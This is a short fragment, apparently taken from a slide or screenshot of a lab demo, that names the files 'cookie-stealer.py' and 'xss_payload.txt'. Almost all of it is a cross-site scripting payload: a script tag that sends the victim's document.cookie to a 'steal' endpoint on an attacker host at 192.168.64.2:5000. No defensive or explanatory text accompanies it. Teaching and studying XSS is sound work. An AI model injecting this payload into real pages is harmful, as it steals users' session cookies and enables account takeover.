 cookie-stealer.py xss_payload.txt
qns 2 > xss_payload.txt
1 <script>
2 document.location='http://192.168.64.2:5000/steal?cookie='+document.cookie;
3 </script>